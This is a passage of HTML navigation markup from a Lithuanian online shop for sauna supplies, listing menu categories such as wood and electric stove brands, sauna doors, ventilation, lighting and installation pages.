ventiliacija">Pirties ventiliacija</a></li><li class="item-7926"><a href="/lt/pirties-reikmenys/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-7927"><a href="/lt/pirties-reikmenys/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-7928"><a href="/lt/pirties-reikmenys/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-8028"><a href="/lt/pirties-reikmenys/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga, pirties klimato iranga saunoms">Pirties klimato įranga</a></li><li class="item-7929"><a href="/lt/pirties-reikmenys/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Pirtys bačkos</a></li><li class="item-7930"><a href="/lt/pirties-reikmenys/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-7931"><a href="/lt/pirties-reikmenys/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-7932"><a href="/lt/pirties-reikmenys/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-7933"><a href="/lt/pirties-reikmenys/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li></ul></li><li class="item-7719 parent"><a href="/lt/pirties-irengimas.html" class="" title="Pirties irengimas,saunos irengimas,pirciu irengimas">Pirties įrengimas</a></li><li class="item-871 parent"><a href="/lt/vartotojo-nustatymai.html" class="">Nustatymai</a></li><li class="item-874"><a href="/lt/kontaktai.html" class="">Kontaktai</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
											
<button class="off-canvas-toggle off-canvas-toggle-primary  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas-categories" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas-categories" class="t3-off-canvas  hidden-lg hidden-md" style="top: 150px">

  <div class="t3-off-canvas-body">
    <div class="t3-module module  hidden-lg hidden-md  " id="Mod161"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1465 deeper dropdown parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 deeper dropdown parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 deeper dropdown parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1477"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper dropdown parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
				</div>

									<div class="t3-navbar-collapse navbar-collapse collapse"></div>
				
				<div class="t3-navbar navbar-collapse collapse">
					<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="869" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/"   data-target="#" data-toggle="dropdown">Apie mus <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7720" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Informacija</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="884" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pristatymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pristatymas </a>

</li>
<li itemprop='name'  data-id="885" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/atsiskaitymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Atsiskaitymas </a>

</li>
<li itemprop='name'  data-id="886" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/garantijos.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Garantijos ir prekių grąžinimas </a>

</li>
<li itemprop='name'  data-id="887" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/lizingas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Lizingas </a>

</li>
<li itemprop='name'  data-id="7763" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/stipriausi-lietuvoje-2021.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Stipriausi Lietuvoje 2021 </a>

</li>
<li itemprop='name'  data-id="883" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/draugai-partneriai.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Draugai / partneriai </a>

</li>
<li itemprop='name'  data-id="868" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/blogas.html"   data-target="#">Blogas </a>

</li>
<li itemprop='name'  data-id="8221" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pirciu-galerija.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pirčių galerija </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7751" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/lt/apie-mus/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7752" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/musu-irengtos-pirtys.html"  title="Musu irengtos pirtys,pirciu foto,pirties interjerai"   data-target="#">Mūsų įrengtos pirtys </a>

</li>
<li itemprop='name'  data-id="7753" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-įrengimo-schema.html"  title="Pirties irengimo schema,pirties ventiliacijos schema"   data-target="#">Pirties įrengimo schema </a>

</li>
<li itemprop='name'  data-id="7754" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirciu-idomybes.html"  title="Pirciu idomybes,pirciu interjeras,pirciu proceduros"   data-target="#">Pirčių įdomybės </a>

</li>
<li itemprop='name'  data-id="7755" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-interjeras.html"  title="Pirties interjeras,priepircio interjeras,pirciu interjerai"   data-target="#">Pirties interjeras </a>

</li>
<li itemprop='name'  data-id="7756" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/karkasines-pirtys.html"  title="Karkasines pirtys,karkasiniu pirciu statyba,karkasine pirtis"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="7757" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtys.html"  title="Pirtys,pirtis,pirtys iranga,pirtys irengimas"   data-target="#">Pirtys </a>

</li>
<li itemprop='name'  data-id="7758" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/saunos.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Saunos </a>

</li>
<li itemprop='name'  data-id="7759" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtis.html"  title="Pirtys,pirtis,pirtis iranga,pirtis irengimas"   data-target="#">Pirtis </a>

</li>
<li itemprop='name'  data-id="7760" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/sauna.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Sauna </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="870" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-reikmenys.html"  title="Pirties reikmenys,pirties prekes,pirties aksesuarai"   data-target="#" data-toggle="dropdown">Pirties reikmenys <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="7889" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles.html"  title="Pirties krosneles,pirties malkines krosneles"   data-target="#">Malkinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7890" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/stoveman-krosneles.html"  title="Pirties malkinės krosnelės pirtims Stoveman"   data-target="#">Stoveman krosnelės </a>

</li>
<li itemprop='name'  data-id="7891" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/harvia-malkines-krosneles.html"  title="Harvia pirties krosneles,harvia,malkines krosneles"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7900" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html"  title="Huum pirties krosneles,huum,malkines krosneles"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7892" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/narvi-krosneles.html"  title="Narvi pirties krosneles,narvi,malkines pirties krosneles"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7894" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/aito-krosneles.html"  title="Aito pirties krosneles,krosneles pirtims"   data-target="#">Aito krosnelės </a>

</li>
<li itemprop='name'  data-id="7895" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kota-krosneles.html"  title="Kota pirties krosneles,kota,narvi,malkines krosneles"   data-target="#">Kota krosnelės </a>

</li>
<li itemprop='name'  data-id="7893" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kitos-pirties-krosneles.html"  title="Hehku pirties krosneles,krosneles pirtims"   data-target="#">Kitos pirties krosnelės </a>

</li>
<li itemprop='name'  data-id="7896" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/ketaus-pirties-krosneles.html"  title="Lietuviskos ketaus pirties krosneles,malkines krosneles"   data-target="#">Ketaus krosnelės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown-submenu mega" data-id="7901" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html"  title="Pirties krosneles,pirties elektrines krosneles"   data-target="#">Elektrinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7914" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/sawo-krosneles.html"  title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai"   data-target="#">Sawo krosnelės </a>

</li>
<li itemprop='name'  data-id="7908" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/huum-krosneles.html"  title="Huum pirties krosneles,krosneles pirtims"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7904" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/harvia-krosneles.html"  title="Harvia pirties krosneles,krosneles pirtims"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7905" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles.html"  title="Eos pirties krosneles,krosneles pirtims"   data-target="#">Eos krosnelės </a>

</li>
<li itemprop='name'  data-id="7902" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html"  title="Narvi elektrinės pirties krosnelės"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7903" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html"  title="Kota pirties krosneles,krosneles pirtims"   data-target="#">Kota krosneles </a>

</li>
<li itemprop='name'  data-id="7910" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html"  title="Saunum pirties krosneles,krosneles pirtims"   data-target="#">Saunum krosnelės </a>

</li>
<li itemprop='name' class="current active" data-id="7912" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html"  title="Pirties krosneliu valdymo pultai,valdymo pultai"   data-target="#">Valdymo pultai </a>

</li>
<li itemprop='name'  data-id="7913" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/papildoma-iranga.html"  title="Krosneliu priedai,papildoma iranga,pirties krosneles"   data-target="#">Papildoma įranga </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7915" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-krosneliu-priedai.html"  title="Krosneliu priedai,pirties krosneliu priedai"   data-target="#">Krosnelių priedai </a>

</li>
<li itemprop='name'  data-id="7916" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/mediena-pirtims.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7917" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medienos-gaminiai.html"  title="Pirties medienos gaminiai"   data-target="#">Medienos gaminiai </a>

</li>
<li itemprop='name'  data-id="7918" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/aksesuarai-pirtims.html"  title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai"   data-target="#">Pirties aksesuarai </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7919" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos.html"  title="Pirties medziagos,medziagos irengimui,pirties prekes"   data-target="#">Medžiagos įrengimui </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7951" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/elektros-prekes-pirtims.html"  title="Elektros prekės pirtims"   data-target="#">Elektros prekės </a>

</li>
<li itemprop='name'  data-id="7952" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/izoliacines-medziagos-pirtims.html"  title="Izoliacinės medžiagos"   data-target="#">Izoliacinės medžiagos </a>

</li>
<li itemprop='name'  data-id="7953" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/pirties-garsiakalbiai.html"  title="Garsiakalbiai pirtims"   data-target="#">Pirties garsiakalbiai </a>

</li>
<li itemprop='name'  data-id="7954" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/lakai-aliejai-pirtims.html"  title="Lakai, aliejai pirtims"   data-target="#">Lakai, aliejai pirtims </a>

</li>
<li itemprop='name'  data-id="7955" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/druskos-sieneles-pirtims.html"  title="Druskos sienelės pirtims"   data-target="#">Druskos sienelės </a>

</li>
<li itemprop='name'  data-id="7956" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html"  title="Tvirtinimo detalės pirtims"   data-target="#">Tvirtinimo detalės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7920" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms.html"  title="Pirties durys"   data-target="#">Durys pirčiai </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7921" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/stiklines-pirties-durys.html"  title="Stiklinės pirties durys"   data-target="#">Stiklinės durys  </a>

</li>
<li itemprop='name'  data-id="7922" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/medines-pirties-durys.html"  title="Medinės pirties durys"   data-target="#">Medinės durys </a>

</li>
<li itemprop='name'  data-id="7923" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/garines-pirties-durys.html"  title="Garinės pirties durys"   data-target="#">Garinės durys </a>

</li>
<li itemprop='name'  data-id="7924" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/saunos-pirties-durys.html"  title="Išskirtinės pirties durys"   data-target="#">Išskirtinės durys </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7925" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/ventiliacija-pirtyje.html"  title="Ventiliacija pirtyje,pirties ventiliacija"   data-target="#">Pirties ventiliacija </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7926" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-apsvietimas-saunoms.html"  title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms"   data-target="#">Pirties apšvietimas </a>

</li>
<li itemprop='name'  data-id="7927" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garo-generatoriai-saunoms-pirtims.html"  title="Garo generatoriai saunoms pirtims,garo generatoriai"   data-target="#">Garo generatoriai </a>

</li>
<li itemprop='name'  data-id="7928" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garines-pirties-iranga-saunoms.html"  title="Garines pirties iranga,garines pirties iranga saunoms"   data-target="#">Garinės pirties įranga </a>

</li>
<li itemprop='name'  data-id="8028" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-klimato-iranga.html"  title="Pirties klimato įranga, pirties klimato iranga saunoms"   data-target="#">Pirties klimato įranga </a>

</li>
<li itemprop='name'  data-id="7929" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/lauko-pirtys.html"  title="Lauko pirtys bačkos"   data-target="#">Pirtys bačkos </a>

</li>
<li itemprop='name'  data-id="7930" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/surenkamos-mobilios-pirtys.html"  title="Surenkamos pirtys,surenkamos mobilios pirtys"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7931" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/visos-prekes-pirtims.html"  title="Viskas pirtims,visos prekes pirtims,pirties reikmenys"   data-target="#">Viskas pirtims </a>

</li>
<li itemprop='name'  data-id="7932" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/dovanos-internetu.html"  title="Dovanos,dovanos internetu"   data-target="#">Dovanos </a>

</li>
<li itemprop='name'  data-id="7933" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/akcijos-nuolaidos-pirtims.html"  title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes"   data-target="#">Akcijos </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="7719" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-irengimas.html"  title="Pirties irengimas,saunos irengimas,pirciu irengimas"   data-target="#" data-toggle="dropdown">Pirties įrengimas <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="8235" data-level="2">
<a itemprop='url' class=""  href="https://elucida.pirciupasaulis.lt/" target="_blank"   data-target="#">Galerija</a>

</li>
<li itemprop='name'  data-id="8222" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lauko-pirtis.html"   data-target="#">Lauko pirties įrengimas </a>

</li>
